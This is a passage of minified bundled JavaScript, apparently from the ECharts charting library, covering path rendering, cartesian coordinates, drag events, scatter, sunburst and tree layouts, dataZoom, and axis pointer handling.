r.fill(t);g&&v&&(t.setLineDash(g),t.lineDashOffset=m),a&&(null!=i.strokeOpacity?(x=t.globalAlpha,t.globalAlpha=i.strokeOpacity*i.opacity,r.stroke(t),t.globalAlpha=x):r.stroke(t)),g&&v&&t.setLineDash([]),null!=i.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))},buildPath:function(t,e,n){},createPathProxy:function(){this.path=new a},getBoundingRect:function(){var t=this._rect,e=this.style,n=!t;if(n){var i=this.path;i||(i=this.path=new a),this.__dirtyPath&&(i.beginPath(),this.buildPath(i,this.shape,!1)),t=i.getBoundingRect()}if(this._rect=t,e.hasStroke()){var r=this._rectWithStroke||(this._rectWithStroke=t.clone());if(this.__dirty||n){r.copy(t);var o=e.lineWidth,s=e.strokeNoScale?this.getLineScale():1;e.hasFill()||(o=Math.max(o,this.strokeContainThreshold||4)),s>1e-10&&(r.width+=o/s,r.height+=o/s,r.x-=o/s/2,r.y-=o/s/2)}return r}return t},contain:function(t,e){var n=this.transformCoordToLocal(t,e),i=this.getBoundingRect(),r=this.style;if(i.contain(t=n[0],e=n[1])){var a=this.path.data;if(r.hasStroke()){var s=r.lineWidth,l=r.strokeNoScale?this.getLineScale():1;if(l>1e-10&&(r.hasFill()||(s=Math.max(s,this.strokeContainThreshold)),o.containStroke(a,s/l,t,e)))return!0}if(r.hasFill())return o.contain(a,t,e)}return!1},dirty:function(t){null==t&&(t=!0),t&&(this.__dirtyPath=t,this._rect=null),this.__dirty=this.__dirtyText=!0,this.__zr&&this.__zr.refresh(),this.__clipTarget&&this.__clipTarget.dirty()},animateShape:function(t){return this.animate("shape",t)},attrKV:function(t,e){"shape"===t?(this.setShape(e),this.__dirtyPath=!0,this._rect=null):i.prototype.attrKV.call(this,t,e)},setShape:function(t,e){var n=this.shape;if(n){if(r.isObject(t))for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);else n[t]=e;this.dirty(!0)}return this},getLineScale:function(){var t=this.transform;return t&&l(t[0]-1)>1e-10&&l(t[3]-1)>1e-10?Math.sqrt(l(t[0]*t[3]-t[2]*t[1])):1}},c.extend=function(t){var e=function(e){c.call(this,e),t.style&&this.style.extendFrom(t.style,!1);var n=t.shape;if(n){this.shape=this.shape||{};var i=this.shape;for(var r in n)!i.hasOwnProperty(r)&&n.hasOwnProperty(r)&&(i[r]=n[r])}t.init&&t.init.call(this,e)};for(var n in r.inherits(e,c),t)"style"!==n&&"shape"!==n&&(e.prototype[n]=t[n]);return e},r.inherits(c,i),t.exports=c},"y+lR":function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("z35g");function o(t){a.call(this,t)}o.prototype={constructor:o,type:"cartesian2d",dimensions:["x","y"],getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},containPoint:function(t){var e=this.getAxis("x"),n=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&n.contain(n.toLocalCoord(t[1]))},containData:function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},dataToPoint:function(t,e,n){var i=this.getAxis("x"),r=this.getAxis("y");return(n=n||[])[0]=i.toGlobalCoord(i.dataToCoord(t[0])),n[1]=r.toGlobalCoord(r.dataToCoord(t[1])),n},clampData:function(t,e){var n=this.getAxis("x").scale,i=this.getAxis("y").scale,r=n.getExtent(),a=i.getExtent(),o=n.parse(t[0]),s=i.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(r[0],r[1]),o),Math.max(r[0],r[1])),e[1]=Math.min(Math.max(Math.min(a[0],a[1]),s),Math.max(a[0],a[1])),e},pointToData:function(t,e){var n=this.getAxis("x"),i=this.getAxis("y");return(e=e||[])[0]=n.coordToData(n.toLocalCoord(t[0])),e[1]=i.coordToData(i.toLocalCoord(t[1])),e},getOtherAxis:function(t){return this.getAxis("x"===t.dim?"y":"x")},getArea:function(){var t=this.getAxis("x").getGlobalExtent(),e=this.getAxis("y").getGlobalExtent(),n=Math.min(t[0],t[1]),i=Math.min(e[0],e[1]),a=Math.max(t[0],t[1])-n,o=Math.max(e[0],e[1])-i;return new r(n,i,a,o)}},i.inherits(o,a),t.exports=o},y23F:function(t,e){function n(){this.on("mousedown",this._dragStart,this),this.on("mousemove",this._drag,this),this.on("mouseup",this._dragEnd,this)}function i(t,e){return{target:t,topTarget:e&&e.topTarget}}n.prototype={constructor:n,_dragStart:function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent;e&&(this._draggingTarget=e,e.dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.dispatchToElement(i(e,t),"dragstart",t.event))},_drag:function(t){var e=this._draggingTarget;if(e){var n=t.offsetX,r=t.offsetY,a=n-this._x,o=r-this._y;this._x=n,this._y=r,e.drift(a,o,t),this.dispatchToElement(i(e,t),"drag",t.event);var s=this.findHover(n,r,e).target,l=this._dropTarget;this._dropTarget=s,e!==s&&(l&&s!==l&&this.dispatchToElement(i(l,t),"dragleave",t.event),s&&s!==l&&this.dispatchToElement(i(s,t),"dragenter",t.event))}},_dragEnd:function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.dispatchToElement(i(e,t),"dragend",t.event),this._dropTarget&&this.dispatchToElement(i(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null}},t.exports=n},y2l5:function(t,e,n){var i=n("MwEJ"),r=n("T4UG").extend({type:"series.scatter",dependencies:["grid","polar","geo","singleAxis","calendar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?5e3:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?1e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,symbolSize:10,large:!1,largeThreshold:2e3,itemStyle:{opacity:.8},clip:!0}});t.exports=r},y3NT:function(t,e,n){var i=n("OELB").parsePercent,r=n("bYtY"),a=Math.PI/180;t.exports=function(t,e,n,o){e.eachSeriesByType(t,(function(t){var e=t.get("center"),o=t.get("radius");r.isArray(o)||(o=[0,o]),r.isArray(e)||(e=[e,e]);var s=n.getWidth(),l=n.getHeight(),u=Math.min(s,l),c=i(e[0],s),h=i(e[1],l),d=i(o[0],u/2),p=i(o[1],u/2),f=-t.get("startAngle")*a,g=t.get("minAngle")*a,m=t.getData().tree.root,v=t.getViewRoot(),y=v.depth,x=t.get("sort");null!=x&&function t(e,n){var i=e.children||[];e.children=function(t,e){if("function"==typeof e)return t.sort(e);var n="asc"===e;return t.sort((function(t,e){var i=(t.getValue()-e.getValue())*(n?1:-1);return 0===i?(t.dataIndex-e.dataIndex)*(n?-1:1):i}))}(i,n),i.length&&r.each(e.children,(function(e){t(e,n)}))}(v,x);var _=0;r.each(v.children,(function(t){!isNaN(t.getValue())&&_++}));var b=v.getValue(),w=Math.PI/(b||_)*2,S=v.depth>0,M=(p-d)/(v.height-(S?-1:1)||1),I=t.get("clockwise"),T=t.get("stillShowZeroSum"),A=I?1:-1,C=function(t,e){if(t){var n=e;if(t!==m){var a=t.getValue(),o=0===b&&T?w:a*w;o<g&&(o=g),n=e+A*o;var s=t.depth-y-(S?-1:1),l=d+M*s,p=d+M*(s+1),f=t.getModel();null!=f.get("r0")&&(l=i(f.get("r0"),u/2)),null!=f.get("r")&&(p=i(f.get("r"),u/2)),t.setLayout({angle:o,startAngle:e,endAngle:n,clockwise:I,cx:c,cy:h,r0:l,r:p})}if(t.children&&t.children.length){var v=0;r.each(t.children,(function(t){v+=C(t,e+v)}))}return n-e}};if(S){var D=2*Math.PI;m.setLayout({angle:D,startAngle:f,endAngle:f+D,clockwise:I,cx:c,cy:h,r0:d,r:d+M})}C(v,f)}))}},"y4/Y":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("zTMp"),o=n("62sa");n("SKx+"),n("1LEl"),n("Sp2Z"),i.registerPreprocessor((function(t){if(t){(!t.axisPointer||0===t.axisPointer.length)&&(t.axisPointer={});var e=t.axisPointer.link;e&&!r.isArray(e)&&(t.axisPointer.link=[e])}})),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=a.collect(t,e)})),i.registerAction({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},o)},y7Aq:function(t,e,n){var i=n("bYtY"),r=n("+TT/").getLayoutRect;e.getItemAlign=function(t,e,n){var i=t.option,a=i.align;if(null!=a&&"auto"!==a)return a;for(var o={width:e.getWidth(),height:e.getHeight()},s="horizontal"===i.orient?1:0,l=[["left","right","width"],["top","bottom","height"]],u=l[s],c=[0,null,10],h={},d=0;d<3;d++)h[l[1-s][d]]=c[d],h[u[d]]=2===d?n[0]:i[u[d]];var p=[["x","width",3],["y","height",0]][s],f=r(h,o,i.padding);return u[(f.margin[p[2]]||0)+f[p[0]]+.5*f[p[1]]<.5*o[p[1]]?0:1]},e.makeHighDownBatch=function(t,e){return i.each(t||[],(function(t){null!=t.dataIndex&&(t.dataIndexInside=t.dataIndex,t.dataIndex=null),t.highlightKey="visualMap"+(e?e.componentIndex:"")})),t}},yO87:function(t,e,n){var i=n("bYtY"),r=n("oVpE").createSymbol,a=n("IwbS").Group,o=n("OELB").parsePercent,s=n("FBjb");function l(t,e){var n=e.rippleEffectColor||e.color;t.eachChild((function(t){t.attr({z:e.z,zlevel:e.zlevel,style:{stroke:"stroke"===e.brushType?n:null,fill:"fill"===e.brushType?n:null}})}))}function u(t,e){a.call(this);var n=new s(t,e),i=new a;this.add(n),this.add(i),i.beforeUpdate=function(){this.attr(n.getScale())},this.updateData(t,e)}var c=u.prototype;c.stopEffectAnimation=function(){this.childAt(1).removeAll()},c.startEffectAnimation=function(t){for(var e=t.symbolType,n=t.color,i=this.childAt(1),a=0;a<3;a++){var o=r(e,-1,-1,2,2,n);o.attr({style:{strokeNoScale:!0},z2:99,silent:!0,scale:[.5,.5]});var s=-a/3*t.period+t.effectOffset;o.animate("",!0).when(t.period,{scale:[t.rippleScale/2,t.rippleScale/2]}).delay(s).start(),o.animateStyle(!0).when(t.period,{opacity:0}).delay(s).start(),i.add(o)}l(i,t)},c.updateEffectAnimation=function(t){for(var e=this._effectCfg,n=this.childAt(1),i=["symbolType","period","rippleScale"],r=0;r<i.length;r++){var a=i[r];if(e[a]!==t[a])return this.stopEffectAnimation(),void this.startEffectAnimation(t)}l(n,t)},c.highlight=function(){this.trigger("emphasis")},c.downplay=function(){this.trigger("normal")},c.updateData=function(t,e){var n=t.hostModel;this.childAt(0).updateData(t,e);var r=this.childAt(1),a=t.getItemModel(e),s=t.getItemVisual(e,"symbol"),l=function(t){return i.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),u=t.getItemVisual(e,"color");r.attr("scale",l),r.traverse((function(t){t.attr({fill:u})}));var c=a.getShallow("symbolOffset");if(c){var h=r.position;h[0]=o(c[0],l[0]),h[1]=o(c[1],l[1])}var d=t.getItemVisual(e,"symbolRotate");r.rotation=(d||0)*Math.PI/180||0;var p={};if(p.showEffectOn=n.get("showEffectOn"),p.rippleScale=a.get("rippleEffect.scale"),p.brushType=a.get("rippleEffect.brushType"),p.period=1e3*a.get("rippleEffect.period"),p.effectOffset=e/t.count(),p.z=a.getShallow("z")||0,p.zlevel=a.getShallow("zlevel")||0,p.symbolType=s,p.color=u,p.rippleEffectColor=a.get("rippleEffect.color"),this.off("mouseover").off("mouseout").off("emphasis").off("normal"),"render"===p.showEffectOn)this._effectCfg?this.updateEffectAnimation(p):this.startEffectAnimation(p),this._effectCfg=p;else{this._effectCfg=null,this.stopEffectAnimation();var f=this.childAt(0),g=function(){f.highlight(),"render"!==p.showEffectOn&&this.startEffectAnimation(p)},m=function(){f.downplay(),"render"!==p.showEffectOn&&this.stopEffectAnimation()};this.on("mouseover",g,this).on("mouseout",m,this).on("emphasis",g,this).on("normal",m,this)}this._effectCfg=p},c.fadeOut=function(t){this.off("mouseover").off("mouseout").off("emphasis").off("normal"),t&&t()},i.inherits(u,a),t.exports=u},yS9w:function(t,e,n){var i=n("MEGo"),r=i.parseSVG,a=i.makeViewBoxTransform,o=n("4fz+"),s=n("x6Kt"),l=n("bYtY"),u=l.assert,c=l.createHashMap,h=n("mFDi"),d=(0,n("4NO4").makeInner)();function p(t,e){var n,i,l=t.svgXML;try{n=l&&r(l,{ignoreViewBox:!0,ignoreRootClip:!0})||{},u(null!=(i=n.root))}catch(m){throw new Error("Invalid svg format\n"+m.message)}var c=n.width,d=n.height,p=n.viewBoxRect;if(e||(e=null==c||null==d?i.getBoundingRect():new h(0,0,0,0),null!=c&&(e.width=c),null!=d&&(e.height=d)),p){var f=a(p,e.width,e.height),g=i;(i=new o).add(g),g.scale=f.scale,g.position=f.position}return i.setClipPath(new s({shape:e.plain()})),{root:i,boundingRect:e}}t.exports={load:function(t,e){var n=d(e).originRoot;if(n)return{root:n,boundingRect:d(e).boundingRect};var i=p(e);return d(e).originRoot=i.root,d(e).boundingRect=i.boundingRect,i},makeGraphic:function(t,e,n){var i=d(e),r=i.rootMap||(i.rootMap=c()),a=r.get(n);if(a)return a;var o=i.originRoot;return i.originRootHostKey?a=p(e,i.boundingRect).root:(i.originRootHostKey=n,a=o),r.set(n,a)},removeGraphic:function(t,e,n){var i=d(e),r=i.rootMap;r&&r.removeKey(n),n===i.originRootHostKey&&(i.originRootHostKey=null)}}},yWXo:function(t,e,n){var i=n("IwbS"),r=n("oVpE").createSymbol,a=n("OS9S"),o=i.extendShape({shape:{points:null},symbolProxy:null,softClipShape:null,buildPath:function(t,e){var n=e.points,i=e.size,r=this.symbolProxy,a=r.shape;if(!((t.getContext?t.getContext():t)&&i[0]<4))for(var o=0;o<n.length;){var s=n[o++],l=n[o++];isNaN(s)||isNaN(l)||this.softClipShape&&!this.softClipShape.contain(s,l)||(a.x=s-i[0]/2,a.y=l-i[1]/2,a.width=i[0],a.height=i[1],r.buildPath(t,a,!0))}},afterBrush:function(t){var e=this.shape,n=e.points,i=e.size;if(i[0]<4){this.setTransform(t);for(var r=0;r<n.length;){var a=n[r++],o=n[r++];isNaN(a)||isNaN(o)||this.softClipShape&&!this.softClipShape.contain(a,o)||t.fillRect(a-i[0]/2,o-i[1]/2,i[0],i[1])}this.restoreTransform(t)}},findDataIndex:function(t,e){for(var n=this.shape,i=n.points,r=n.size,a=Math.max(r[0],4),o=Math.max(r[1],4),s=i.length/2-1;s>=0;s--){var l=2*s,u=i[l]-a/2,c=i[l+1]-o/2;if(t>=u&&e>=c&&t<=u+a&&e<=c+o)return s}return-1}});function s(){this.group=new i.Group}var l=s.prototype;l.isPersistent=function(){return!this._incremental},l.updateData=function(t,e){this.group.removeAll();var n=new o({rectHover:!0,cursor:"default"});n.setShape({points:t.getLayout("symbolPoints")}),this._setCommon(n,t,!1,e),this.group.add(n),this._incremental=null},l.updateLayout=function(t){if(!this._incremental){var e=t.getLayout("symbolPoints");this.group.eachChild((function(t){null!=t.startIndex&&(e=new Float32Array(e.buffer,4*t.startIndex*2,2*(t.endIndex-t.startIndex))),t.setShape("points",e)}))}},l.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>2e6?(this._incremental||(this._incremental=new a({silent:!0})),this.group.add(this._incremental)):this._incremental=null},l.incrementalUpdate=function(t,e,n){var i;this._incremental?(i=new o,this._incremental.addDisplayable(i,!0)):((i=new o({rectHover:!0,cursor:"default",startIndex:t.start,endIndex:t.end})).incremental=!0,this.group.add(i)),i.setShape({points:e.getLayout("symbolPoints")}),this._setCommon(i,e,!!this._incremental,n)},l._setCommon=function(t,e,n,i){var a=e.hostModel;i=i||{};var o=e.getVisual("symbolSize");t.setShape("size",o instanceof Array?o:[o,o]),t.softClipShape=i.clipShape||null,t.symbolProxy=r(e.getVisual("symbol"),0,0,0,0),t.setColor=t.symbolProxy.setColor;var s=t.shape.size[0]<4;t.useStyle(a.getModel("itemStyle").getItemStyle(s?["color","shadowBlur","shadowColor"]:["color"]));var l=e.getVisual("color");l&&t.setColor(l),n||(t.seriesIndex=a.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var n=t.findDataIndex(e.offsetX,e.offsetY);n>=0&&(t.dataIndex=n+(t.startIndex||0))})))},l.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},l._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=s},yik8:function(t,e,n){var i=n("bZqE"),r=i.eachAfter,a=i.eachBefore,o=n("Itpr"),s=o.init,l=o.firstWalk,u=o.secondWalk,c=o.separation,h=o.radialCoordinate,d=o.getViewRect;t.exports=function(t,e){t.eachSeriesByType("tree",(function(t){!function(t,e){var n=d(t,e);t.layoutInfo=n;var i=t.get("layout"),o=0,p=0,f=null;"radial"===i?(o=2*Math.PI,p=Math.min(n.height,n.width)/2,f=c((function(t,e){return(t.parentNode===e.parentNode?1:2)/t.depth}))):(o=n.width,p=n.height,f=c());var g=t.getData().tree.root,m=g.children[0];if(m){s(g),r(m,l,f),g.hierNode.modifier=-m.hierNode.prelim,a(m,u);var v=m,y=m,x=m;a(m,(function(t){var e=t.getLayout().x;e<v.getLayout().x&&(v=t),e>y.getLayout().x&&(y=t),t.depth>x.depth&&(x=t)}));var _=v===y?1:f(v,y)/2,b=_-v.getLayout().x,w=0,S=0,M=0,I=0;if("radial"===i)w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),a(m,(function(t){M=(t.getLayout().x+b)*w;var e=h(M,I=(t.depth-1)*S);t.setLayout({x:e.x,y:e.y,rawX:M,rawY:I},!0)}));else{var T=t.getOrient();"RL"===T||"LR"===T?(S=p/(y.getLayout().x+_+b),w=o/(x.depth-1||1),a(m,(function(t){I=(t.getLayout().x+b)*S,t.setLayout({x:M="LR"===T?(t.depth-1)*w:o-(t.depth-1)*w,y:I},!0)}))):"TB"!==T&&"BT"!==T||(w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),a(m,(function(t){M=(t.getLayout().x+b)*w,t.setLayout({x:M,y:I="TB"===T?(t.depth-1)*S:p-(t.depth-1)*S},!0)})))}}}(t,e)}))}},ypgQ:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=n("bLfw"),o=i.each,s=i.clone,l=i.map,u=i.merge,c=/^(min|max)?(.+)$/;function h(t){this._api=t,this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[]}function d(t,e,n){var r,a,s=[],l=[],u=t.timeline;return t.baseOption&&(a=t.baseOption),(u||t.options)&&(a=a||{},s=(t.options||[]).slice()),t.media&&(a=a||{},o(t.media,(function(t){t&&t.option&&(t.query?l.push(t):r||(r=t))}))),a||(a=t),a.timeline||(a.timeline=u),o([a].concat(s).concat(i.map(l,(function(t){return t.option}))),(function(t){o(e,(function(e){e(t,n)}))})),{baseOption:a,timelineOptions:s,mediaDefault:r,mediaList:l}}function p(t,e,n){var r={width:e,height:n,aspectratio:e/n},a=!0;return i.each(t,(function(t,e){var n=e.match(c);if(n&&n[1]&&n[2]){var i=n[1],o=n[2].toLowerCase();(function(t,e,n){return"min"===n?t>=e:"max"===n?t<=e:t===e})(r[o],t,i)||(a=!1)}})),a}h.prototype={constructor:h,setOption:function(t,e){t&&i.each(r.normalizeToArray(t.series),(function(t){t&&t.data&&i.isTypedArray(t.data)&&i.setAsPrimitive(t.data)})),t=s(t);var n,c=this._optionBackup,h=d.call(this,t,e,!c);this._newBaseOption=h.baseOption,c?(n=c.baseOption,o(h.baseOption||{},(function(t,e){if(null!=t){var i=n[e];if(a.hasClass(e)){t=r.normalizeToArray(t),i=r.normalizeToArray(i);var o=r.mappingToExists(i,t);n[e]=l(o,(function(t){return t.option&&t.exist?u(t.exist,t.option,!0):t.exist||t.option}))}else n[e]=u(i,t,!0)}})),h.timelineOptions.length&&(c.timelineOptions=h.timelineOptions),h.mediaList.length&&(c.mediaList=h.mediaList),h.mediaDefault&&(c.mediaDefault=h.mediaDefault)):this._optionBackup=h},mountOption:function(t){var e=this._optionBackup;return this._timelineOptions=l(e.timelineOptions,s),this._mediaList=l(e.mediaList,s),this._mediaDefault=s(e.mediaDefault),this._currentMediaIndices=[],s(t?e.baseOption:this._newBaseOption)},getTimelineOption:function(t){var e,n=this._timelineOptions;if(n.length){var i=t.getComponent("timeline");i&&(e=s(n[i.getCurrentIndex()],!0))}return e},getMediaOption:function(t){var e,n=this._api.getWidth(),i=this._api.getHeight(),r=this._mediaList,a=this._mediaDefault,o=[],u=[];if(!r.length&&!a)return u;for(var c=0,h=r.length;c<h;c++)p(r[c].query,n,i)&&o.push(c);return!o.length&&a&&(o=[-1]),o.length&&(e=this._currentMediaIndices,o.join(",")!==e.join(","))&&(u=l(o,(function(t){return s(-1===t?a.option:r[t].option)}))),this._currentMediaIndices=o,u}},t.exports=h},yxFR:function(t,e,n){var i=n("y+Vt"),r=n("nPnh").subPixelOptimizeLine,a={},o=i.extend({type:"line",shape:{x1:0,y1:0,x2:0,y2:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n,i,o,s;this.subPixelOptimize?(r(a,e,this.style),n=a.x1,i=a.y1,o=a.x2,s=a.y2):(n=e.x1,i=e.y1,o=e.x2,s=e.y2);var l=e.percent;0!==l&&(t.moveTo(n,i),l<1&&(o=n*(1-l)+o*l,s=i*(1-l)+s*l),t.lineTo(o,s))},pointAt:function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]}});t.exports=o},z35g:function(t,e,n){var i=n("bYtY");function r(t){return this._axes[t]}var a=function(t){this._axes={},this._dimList=[],this.name=t||""};a.prototype={constructor:a,type:"cartesian",getAxis:function(t){return this._axes[t]},getAxes:function(){return i.map(this._dimList,r,this)},getAxesByScale:function(t){return t=t.toLowerCase(),i.filter(this.getAxes(),(function(e){return e.scale.type===t}))},addAxis:function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},dataToCoord:function(t){return this._dataCoordConvert(t,"dataToCoord")},coordToData:function(t){return this._dataCoordConvert(t,"coordToData")},_dataCoordConvert:function(t,e){for(var n=this._dimList,i=t instanceof Array?[]:{},r=0;r<n.length;r++){var a=n[r];i[a]=this._axes[a][e](t[a])}return i}},t.exports=a},zDms:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("UOVi"),o=n("72pK"),s=i.each,l=r.asc,u=function(t,e,n,i){this._dimName=t,this._axisIndex=e,this.ecModel=i,this._dataZoomModel=n};function c(t,e){var n=t.getAxisModel(),i=t._percentWindow,a=t._valueWindow;if(i){var o=r.getPixelPrecision(a,[0,500]);o=Math.min(o,20);var s=e||0===i[0]&&100===i[1];n.setRange(s?null:+a[0].toFixed(o),s?null:+a[1].toFixed(o))}}u.prototype={constructor:u,hostedBy:function(t){return this._dataZoomModel===t},getDataValueWindow:function(){return this._valueWindow.slice()},getDataPercentWindow:function(){return this._percentWindow.slice()},getTargetSeriesModels:function(){var t=[],e=this.ecModel;return e.eachSeries((function(n){if(a.isCoordSupported(n.get("coordinateSystem"))){var i=this._dimName,r=e.queryComponents({mainType:i+"Axis",index:n.get(i+"AxisIndex"),id:n.get(i+"AxisId")})[0];this._axisIndex===(r&&r.componentIndex)&&t.push(n)}}),this),t},getAxisModel:function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},getOtherAxisModel:function(){var t,e,n,i=this._dimName,r=this.ecModel,a=this.getAxisModel();return"x"===i||"y"===i?(e="gridIndex",t="x"===i?"y":"x"):(e="polarIndex",t="angle"===i?"radius":"angle"),r.eachComponent(t+"Axis",(function(t){(t.get(e)||0)===(a.get(e)||0)&&(n=t)})),n},getMinMaxSpan:function(){return i.clone(this._minMaxSpan)},calculateDataWindow:function(t){var e,n=this._dataExtent,i=this.getAxisModel().axis.scale,a=this._dataZoomModel.getRangePropMode(),u=[0,100],c=[],h=[];s(["start","end"],(function(o,s){var l=t[o],d=t[o+"Value"];"percent"===a[s]?(null==l&&(l=u[s]),d=i.parse(r.linearMap(l,u,n))):(e=!0,d=null==d?n[s]:i.parse(d),l=r.linearMap(d,n,u)),h[s]=d,c[s]=l})),l(h),l(c);var d=this._minMaxSpan;function p(t,e,n,a,s){var l=s?"Span":"ValueSpan";o(0,t,n,"all",d["min"+l],d["max"+l]);for(var u=0;u<2;u++)e[u]=r.linearMap(t[u],n,a,!0),s&&(e[u]=i.parse(e[u]))}return e?p(h,c,n,u,!1):p(c,h,u,n,!0),{valueWindow:h,percentWindow:c}},reset:function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=(this,i=this._dimName,a=[1/0,-1/0],s(e,(function(t){var e=t.getData();e&&s(e.mapDimension(i,!0),(function(t){var n=e.getApproximateExtent(t);n[0]<a[0]&&(a[0]=n[0]),n[1]>a[1]&&(a[1]=n[1])}))})),a[1]<a[0]&&(a=[NaN,NaN]),function(t,e){var n=t.getAxisModel(),i=n.getMin(!0),r="category"===n.get("type"),a=r&&n.getCategories().length;null!=i&&"dataMin"!==i&&"function"!=typeof i?e[0]=i:r&&(e[0]=a>0?0:NaN);var o=n.getMax(!0);null!=o&&"dataMax"!==o&&"function"!=typeof o?e[1]=o:r&&(e[1]=a>0?a-1:NaN),n.get("scale",!0)||(e[0]>0&&(e[0]=0),e[1]<0&&(e[1]=0))}(this,a),a),function(t){var e=t._minMaxSpan={},n=t._dataZoomModel,i=t._dataExtent;s(["min","max"],(function(a){var o=n.get(a+"Span"),s=n.get(a+"ValueSpan");null!=s&&(s=t.getAxisModel().axis.scale.parse(s)),null!=s?o=r.linearMap(i[0]+s,i,[0,100],!0):null!=o&&(s=r.linearMap(o,[0,100],i,!0)-i[0]),e[a+"Span"]=o,e[a+"ValueSpan"]=s}))}(this);var n=this.calculateDataWindow(t.settledOption);this._valueWindow=n.valueWindow,this._percentWindow=n.percentWindow,c(this)}var i,a},restore:function(t){t===this._dataZoomModel&&(this._valueWindow=this._percentWindow=null,c(this,!0))},filterData:function(t,e){if(t===this._dataZoomModel){var n=this._dimName,i=this.getTargetSeriesModels(),r=t.get("filterMode"),a=this._valueWindow;"none"!==r&&s(i,(function(t){var e=t.getData(),i=e.mapDimension(n,!0);i.length&&("weakFilter"===r?e.filterSelf((function(t){for(var n,r,o,s=0;s<i.length;s++){var l=e.get(i[s],t),u=!isNaN(l),c=l<a[0],h=l>a[1];if(u&&!c&&!h)return!0;u&&(o=!0),c&&(n=!0),h&&(r=!0)}return o&&n&&r})):s(i,(function(n){if("empty"===r)t.setData(e=e.map(n,(function(t){return function(t){return t>=a[0]&&t<=a[1]}(t)?t:NaN})));else{var i={};i[n]=a,e.selectRange(i)}})),s(i,(function(t){e.setApproximateExtent(a,t)})))}))}}},t.exports=u},zM3Q:function(t,e,n){var i=n("4NO4").makeInner;t.exports=function(){var t=i();return function(e){var n=t(e),i=e.pipelineContext,r=n.large,a=n.progressiveRender,o=n.large=i&&i.large,s=n.progressiveRender=i&&i.progressiveRender;return!!(r^o||a^s)&&"reset"}}},zRKj:function(t,e,n){n("Ae16"),n("Sp2Z"),n("y4/Y")},zTMp:function(t,e,n){var i=n("bYtY"),r=n("Qxkt"),a=i.each,o=i.curry;function s(t,e){return"all"===t||i.isArray(t)&&i.indexOf(t,e)>=0||t===e}function l(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[c(t)]}function u(t){return!!t.get("handle.show")}function c(t){return t.type+"||"+t.id}e.collect=function(t,e){var n={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,n){var l=e.getComponent("tooltip"),h=e.getComponent("axisPointer"),d=h.get("link",!0)||[],p=[];a(n.getCoordinateSystems(),(function(n){if(n.axisPointerEnabled){var f=c(n.model),g=t.coordSysAxesInfo[f]={};t.coordSysMap[f]=n;var m=n.model.getModel("tooltip",l);if(a(n.getAxes(),o(_,!1,null)),n.getTooltipAxes&&l&&m.get("show")){var v="axis"===m.get("trigger"),y="cross"===m.get("axisPointer.type"),x=n.getTooltipAxes(m.get("axisPointer.axis"));(v||y)&&a(x.baseAxes,o(_,!y||"cross",v)),y&&a(x.otherAxes,o(_,"cross",!1))}}function _(o,l,f){var v=f.model.getModel("axisPointer",h),y=v.get("show");if(y&&("auto"!==y||o||u(v))){null==l&&(l=v.get("triggerTooltip"));var x=(v=o?function(t,e,n,o,s,l){var u=e.getModel("axisPointer"),c={};a(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){c[t]=i.clone(u.get(t))})),c.snap="category"!==t.type&&!!l,"cross"===u.get("type")&&(c.type="line");var h=c.label||(c.label={});if(null==h.show&&(h.show=!1),"cross"===s){var d=u.get("label.show");if(h.show=null==d||d,!l){var p=c.lineStyle=u.get("crossStyle");p&&i.defaults(h,p.textStyle)}}return t.model.getModel("axisPointer",new r(c,n,o))}(f,m,h,e,o,l):v).get("snap"),_=c(f.model),b=l||x||"category"===f.type,w=t.axesInfo[_]={key:_,axis:f,coordSys:n,axisPointerModel:v,triggerTooltip:l,involveSeries:b,snap:x,useHandle:u(v),seriesModels:[]};g[_]=w,t.seriesInvolved|=b;var S=function(t,e){for(var n=e.model,i=e.dim,r=0;r<t.length;r++){var a=t[r]||{};if(s(a[i+"AxisId"],n.id)||s(a[i+"AxisIndex"],n.componentIndex)||s(a[i+"AxisName"],n.name))return r}}(d,f);if(null!=S){var 